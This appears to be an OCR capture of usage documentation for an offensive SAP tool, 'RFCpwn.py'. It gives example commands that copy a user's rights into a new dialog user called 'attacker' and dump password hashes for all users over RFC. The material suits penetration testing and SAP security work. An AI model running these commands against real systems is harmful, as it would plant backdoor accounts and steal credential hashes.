
Copy a users rights into a new dialog user. If -
copy is not specified SAP* is used.
./RFCpwn.py -ip 192.168.200.253 -s 00 -c 000 -u
RFCUser -p RFCPass -usercopy -user attacker -pw
changeme1
Dump hashes from all users. option -exp for
experimental bcode & passcode hashes.
./RFCpwn.py -ip 192.168.200.253 -s 00 -c 000 -u
RFCUser -p RFCPass -dump
Demo